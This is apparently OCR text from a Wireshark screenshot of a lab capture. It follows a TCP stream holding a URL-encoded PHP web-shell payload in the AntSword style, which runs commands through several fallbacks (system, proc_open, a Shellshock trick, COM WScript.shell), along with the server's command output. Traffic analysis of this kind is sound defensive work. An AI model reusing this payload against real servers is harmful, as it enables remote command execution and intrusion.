 *VMware Network Adapter VMnet8
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C)
tcp.stream eq 5
No. Time Source
190 19.808565 192.168.
191 19.808722 192.168.
192 19.808784 192.168.
193 19.809648 192.168.
194 19.809648 192.168.
195 19.809648 192.168.
196 19.809648 192.168.
197 19.809770 192.168.
203 21.937042 192.168.
204 21.937100 192.168.
205 21.937494 192.168.
206 21.943753 192.168.
207 21.943865 192.168.
Frame 196: 77 bytes on wire (
Ethernet II, Src: VMware_c0:0
Internet Protocol Version 4,
Transmission Control Protocol
[4 Reassembled TCP Segments (
Hypertext Transfer Protocol
HTML Form URL Encoded: applic
0000 00 0c 29 54 46 9f 00 50
0010 00 3f cc a8 40 00 80 06
0020 55 96 06 aa 00 50 a3 d1
0030 10 0a df da 00 00 42 26
0040 33 63 64 31 65 31 3d 42
Frame (77 bytes) Reassembled TCP (4
Wireshark · 追踪 TCP 流 (tcp.stream eq 5) · VMware Network Adapter VMnet8
ll%2Fv1.0%2F%3B%22)%3B%7Dif(!empty(%24envstr))%7B%24envarr%3Dexplode(%22%7C%7C%7Casline%7C%7C%7C%22%2C%20%24envstr)
%3Bforeach(%24envarr%20as%20%24v)%20%7Bif%20(!empty(%24v))
%20%7B%40putenv(str_replace(%22%7C%7C%7Caskey%7C%7C%7C%22%2C%20%22%3D%22%2C%20%24v))
%3B%7D%7D%7D%24r%3D%22%7B%24p%7D%20%7B%24c%7D%22%3Bfunction%20fe(%24f)
%7B%24d%3Dexplode(%22%2C%22%2C%40ini_get(%22disable_functions%22))%3Bif(empty(%24d))%7B%24d%3Darray()
%3B%7Delse%7B%24d%3Darray_map('trim'%2Carray_map('strtolower'%2C%24d))%3B%7Dreturn(function_exists(%24f)
%26%26is_callable(%24f)%26%26!in_array(%24f%2C%24d))%3B%7D%3Bfunction%20runshellshock(%24d%2C%20%24c)
%20%7Bif%20(substr(%24d%2C%200%2C%201)%20%3D%3D%20%22%2F%22%20%26%26%20fe('putenv')%20%26%26%20(fe('error_log')
%20%7C%7C%20fe('mail')))%20%7Bif%20(strstr(readlink(%22%2Fbin%2Fsh%22)%2C%20%22bash%22)%20!%3D%20FALSE)
%20%7B%24tmp%20%3D%20tempnam(sys_get_temp_dir()%2C%20'as')%3Bputenv(%22PHP_LOL%3D()
%20%7B%20x%3B%20%7D%3B%20%24c%20%3E%24tmp%202%3E%261%22)%3Bif%20(fe('error_log'))
%20%7Berror_log(%22a%22%2C%201)%3B%7D%20else%20%7Bmail(%22a%40127.0.0.1%22%2C%20%22%22%2C%20%22%22%2C%20%22-
bv%22)%3B%7D%7D%20else%20%7Breturn%20False%3B%7D%24output%20%3D%20%40file_get_contents(%24tmp)%3B%40unlink(%24tmp)
%3Bif%20(%24output%20!%3D%20%22%22)%20%7Bprint(%24output)
%3Breturn%20True%3B%7D%7Dreturn%20False%3B%7D%3Bfunction%20runcmd(%24c)
%7B%24ret%3D0%3B%24d%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3Bif(fe('system'))%7B%40system(%24c%2C%24ret)
%3B%7Delseif(fe('passthru'))%7B%40passthru(%24c%2C%24ret)%3B%7Delseif(fe('shell_exec'))%7Bprint(%40shell_exec(%24c))
%3B%7Delseif(fe('exec'))%7B%40exec(%24c%2C%24o%2C%24ret)%3Bprint(join(%22%0A%22%2C%24o))%3B%7Delseif(fe('popen'))
%7B%24fp%3D%40popen(%24c%2C'r')%3Bwhile(!%40feof(%24fp))%7Bprint(%40fgets(%24fp%2C2048))%3B%7D%40pclose(%24fp)
%3B%7Delseif(fe('proc_open'))%7B%24p%20%3D%20%40proc_open(%24c%2C%20array(1%20%3D%3E%20array('pipe'%2C%20'w')
%2C%202%20%3D%3E%20array('pipe'%2C%20'w'))%2C%20%24io)%3Bwhile(!%40feof(%24io%5B1%5D))
%7Bprint(%40fgets(%24io%5B1%5D%2C2048))%3B%7Dwhile(!%40feof(%24io%5B2%5D))%7Bprint(%40fgets(%24io%5B2%5D%2C2048))
%3B%7D%40fclose(%24io%5B1%5D)%3B%40fclose(%24io%5B2%5D)%3B%40proc_close(%24p)%3B%7Delseif(fe('antsystem'))
%7B%40antsystem(%24c)%3B%7Delseif(runshellshock(%24d%2C%20%24c))%20%7Breturn%20%24ret%3B%7Delseif(substr(%24d%2C0%2C1)!
%3D%22%2F%22%20%26%26%20%40class_exists(%22COM%22))%7B%24w%3Dnew%20COM('WScript.shell')%3B%24e%3D%24w-%3Eexec(%24c)
%3B%24so%3D%24e-%3EStdOut()%3B%24ret.%3D%24so-%3EReadAll()%3B%24se%3D%24e-%3EStdErr()%3B%24ret.%3D%24se-%3EReadAll()
%3Bprint(%24ret)%3B%7Delse%7B%24ret%20%3D%20127%3B%7Dreturn%20%24ret%3B%7D%3B%24ret%3D%40runcmd(%24r.
%22%202%3E%261%22)%3Bprint%20(%24ret!%3D0)%3F%22ret%3D%7B%24ret%7D%22%3A%22%22%3B%3B%7Dcatch(Exception%20%24e)
%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3B&x43822773cd1e1=BDY21kHTTP/1.1 200 OK
Date: Sun, 20 Feb 2022 08:32:12 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j
Content-Length: 550
Connection: close
Content-Type: text/html
b2961ba1e7
Windows IP ....
分组 195。4 客户端 分组，1 服务器 分组，1 turn(s).点击选择。
整个对话 (5120 bytes) Show data as ASCII 流 5
查找: 查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help
1
SACK_PERM=1
a reassembled PDU]
of a reassembled PDU]
of a reassembled PDU]
-form-urlencoded)
配置